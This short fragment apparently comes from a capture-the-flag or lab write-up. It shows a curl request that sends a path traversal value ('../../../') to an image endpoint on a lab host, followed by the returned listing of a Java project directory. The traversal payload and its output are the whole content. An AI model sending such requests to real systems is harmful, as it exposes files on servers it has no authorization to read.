 ❯ curl -s -X GET "http://10.10.11.204:8080/show_image?img=../../../"
.classpath
.DS_Store
.idea
.project
.settings
HELP.md
mvnw
mvnw.cmd
pom.xml
src
target